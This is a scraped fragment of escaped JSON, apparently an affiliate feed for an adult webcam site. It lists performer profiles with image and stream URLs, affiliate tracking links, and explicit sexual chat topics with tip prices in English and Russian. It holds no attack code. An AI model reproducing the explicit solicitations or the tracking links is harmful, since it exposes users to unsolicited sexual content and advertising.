\\u2764\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u043e\\u0431\\u0441\\u0443\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435 \\u0432 \\u041b\\u0421  \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430 300 \\u0442\\u043a\\u2764 \",\"flags\":[\"american\",\"russian\"],\"online_time\":299,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SashiMIa\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":241,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"ARI-FLAME\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ARI-FLAME\",\"display_name\":\"ARI-FLAME\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/38a\\/234\\/627a9a45239fe43add03f7d237ba7125_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/38a\\/234\\/627a9a45239fe43add03f7d237ba7125_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/38a\\/234\\/627a9a45239fe43add03f7d237ba7125_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/38a\\/234\\/627a9a45239fe43add03f7d237ba7125_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/38a\\/234\\/xbig_lq\\/01c53b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/38a\\/234\\/xbig_lq\\/01c53b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/38a\\/234\\/xbig\\/01c53b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ARI-FLAME\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ARI-FLAME\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ARI-FLAME\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ARI-FLAME?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ARI-FLAME\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us37.bcvcdn.com\\/stream_ARI-FLAME.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us37.bcvcdn.com\\/stream_ARI-FLAME\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_ARI-FLAME\\/playlist.m3u8\",\"chat_topic\":\"goal FUCK MY PUSSY @total   @sofar   @remain NEW CUTE LATIN IN TOWN!\\u2665 I WANNA MAKE SOME NEW FRIENDS AND HAVE A LOT OF FUN 2DAY\\u2665 LUSH N PVT ON,MAKE ME VIBRATE UNTIL CUM\\u2665  FUCK MY PUSSY WITH DILDO\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":5481,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ARI-FLAME\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":237,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MilashaNyasha\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MilashaNyasha\",\"display_name\":\"MilashaNyasha\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c6\\/386\\/3ca\\/12174e35cb6190fce346352ef2e998b1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c6\\/386\\/3ca\\/12174e35cb6190fce346352ef2e998b1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c6\\/386\\/3ca\\/12174e35cb6190fce346352ef2e998b1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c6\\/386\\/3ca\\/12174e35cb6190fce346352ef2e998b1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/386\\/3ca\\/xbig_lq\\/afe2ec.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/386\\/3ca\\/xbig_lq\\/afe2ec.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/386\\/3ca\\/xbig\\/afe2ec.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MilashaNyasha\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MilashaNyasha\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MilashaNyasha\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MilashaNyasha?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MilashaNyasha\",\"video_feed_url\":\"https:\\/\\/mobile-edge37.bcvcdn.com\\/stream_MilashaNyasha.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb37.bcvcdn.com\\/stream_MilashaNyasha\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_MilashaNyasha\\/playlist.m3u8\",\"chat_topic\":\"\\u2728 Hi! I\\u2019m Yana :*Check my MENU for actions & shows. I love sex and gifts.Lovense starts from 1 token.Before private, please tip 111 in public chat. Donate me please to the my dream \",\"chat_topic_ru\":\"\\u2728\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u042f\\u043d\\u0430 :*\\u0414\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u0438 \\u0448\\u043e\\u0443 \\u043f\\u043e \\u041c\\u0415\\u041d\\u042e. \\u041b\\u044e\\u0431\\u043b\\u044e \\u0441\\u0435\\u043a\\u0441 \\u0438 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u0438.\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 1 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430 \\u0438 \\u0432\\u044b\\u0448\\u0435. \\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 - \\u0411\\u0410\\u041d.\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0433\\u043b\\u0430\\u0448\\u0435\\u043d\\u0438\\u0435\\u043c \\u0432 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430 111 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442! \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u044e \\u043d\\u0430 \\u043c\\u0435\\u0447\\u0442\\u0443 \",\"flags\":[\"american\",\"russian\"],\"online_time\":4476,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MilashaNyasha\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":236,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"Sonya-reallsugar\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sonya-reallsugar\",\"display_name\":\"Sonya-reallsugar\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/f47f0d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/f47f0d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig\\/f47f0d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_Sonya-reallsugar.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb11.bcvcdn.com\\/stream_Sonya-reallsugar\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Sonya-reallsugar\\/playlist.m3u8\",\"chat_topic\":\"Hi:) make me passionate for you, enjoy my hot shows and energy, favorite vibrations| Favorite vibes\\u2764111\\u2764222\\u2764333\\u27641000 \\u2764squirt now 2222 menu active Start Private show 500 before...and ask if I can now please\",\"chat_topic_ru\":\" \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 , \\u0437\\u0430\\u0441\\u0442\\u0430\\u0432\\u044c \\u043c\\u0435\\u043d\\u044f \\u0431\\u044b\\u0442\\u044c \\u0441\\u0442\\u0440\\u0430\\u0441\\u0442\\u043d\\u043e\\u0439 \\u0434\\u043b\\u044f \\u0442\\u0435\\u0431\\u044f, \\u043f\\u043e\\u043b\\u0443\\u0447\\u0438 \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435 \\u043e\\u0442 \\u043c\\u043e\\u0438\\u0445 \\u0433\\u043e\\u0440\\u044f\\u0447\\u0438\\u0445 \\u0448\\u043e\\u0443 \\u0438 \\u044d\\u043d\\u0435\\u0440\\u0433\\u0438\\u0438, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 \\u2764111\\u2764222\\u2764333\\u27641000 \\u2764\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441 2222  (\\u0417\\u0430\\u0431\\u0440\\u0430\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 300 \\u0438 \\u0443\\u0442\\u043e\\u0447\\u043d\\u0438 \\u0432 \\u041b\\u0421 \\u043c\\u043e\\u0433\\u0443 \\u043b\\u0438 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441) \\u043c\\u0435\\u043d\\u044e \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":2565,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sonya-reallsugar\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":3488,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/8536d3ff8662df0d5efd0c2156b31896_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/8536d3ff8662df0d5efd0c2156b31896_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/8536d3ff8662df0d5efd0c2156b31896_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/8536d3ff8662df0d5efd0c2156b31896_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/ba60ee.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/ba60ee.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/ba60ee.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f - \\u042f \\u043a\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 \\u0411\\u043e\\u043d\\u0433\\u0438\",\"flags\":[\"american\",\"russian\"],\"online_time\":1677,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":2117,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Gold-Couple2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Gold-Couple2\",\"display_name\":\"-Criss__Alex-__\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig_lq\\/ca40f3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig_lq\\/ca40f3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig\\/ca40f3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Gold-Couple2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Gold-Couple2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Gold-Couple2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Gold-Couple2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Gold-Couple2\",\"video_feed_url\":\"https:\\/\\/mobile-edge26.bcvcdn.com\\/stream_Gold-Couple2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb26.bcvcdn.com\\/stream_Gold-Couple2\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Gold-Couple2\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY @remain \",\"chat_topic_ru\":\"FUCK PUSSY    @remain  \",\"flags\":[\"american\",\"russian\"],\"online_time\":6515,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Gold-Couple2\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":1817,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"marsandvenera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/marsandvenera\",\"display_name\":\"marsandvenera\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/ca40f3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/ca40f3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig\\/ca40f3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/marsandvenera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/marsandvenera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/marsandvenera\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_marsandvenera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_marsandvenera\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_marsandvenera\\/playlist.m3u8\",\"chat_topic\":\"Tokens in pm = prize for me@total @sofar @remain\",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u0437\\u0430\\u0434\\u0430\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e\\u0442\\u0441\\u044f.@total @sofar @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":3515,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_marsandvenera\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":1655,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"-Lana-Chester-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Lana-Chester-\",\"display_name\":\"-Lana-Chester-\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/0e8\\/11b\\/58392de46234ca6fe57278d5f7d98a54_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig_lq\\/12c3f4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig_lq\\/12c3f4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/0e8\\/11b\\/xbig\\/12c3f4.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Lana-Chester-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Lana-Chester-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Lana-Chester-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Lana-Chester-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Lana-Chester-\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_-Lana-Chester-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_-Lana-Chester-\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_-Lana-Chester-\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u0410\\u043b\\u0451\\u043d\\u0430) \\u041e\\u0446\\u0435\\u043d\\u0438 \\u043c\\u0435\\u043d\\u044f \\u0432 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u0445  \\u0438 \\u0437\\u0430\\u0433\\u043b\\u044f\\u043d\\u0438 \\u0432 \\u043c\\u043e\\u0451 \\u043c\\u0435\\u043d\\u044e @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043d\\u0430 \\u043f\\u0441\\u0438\\u0445\\u0434\\u0438\\u0441\\u043f\\u0430\\u043d\\u0441\\u0435\\u0440\",\"flags\":[\"american\",\"russian\"],\"online_time\":6973,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Lana-Chester-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1550,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Tuda--Suda\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Tuda--Suda\",\"display_name\":\"TudaaSudaa\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/081\\/36d\\/d26acb2a1d69c2a36cee5f4bd6ba69db_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/081\\/36d\\/d26acb2a1d69c2a36cee5f4bd6ba69db_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/081\\/36d\\/d26acb2a1d69c2a36cee5f4bd6ba69db_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/081\\/36d\\/d26acb2a1d69c2a36cee5f4bd6ba69db_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/081\\/36d\\/xbig_lq\\/7e5686.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/081\\/36d\\/xbig_lq\\/7e5686.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/081\\/36d\\/xbig\\/7e5686.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Tuda--Suda\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Tuda--Suda\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Tuda--Suda\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Tuda--Suda?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Tuda--Suda\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_Tuda--Suda.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthu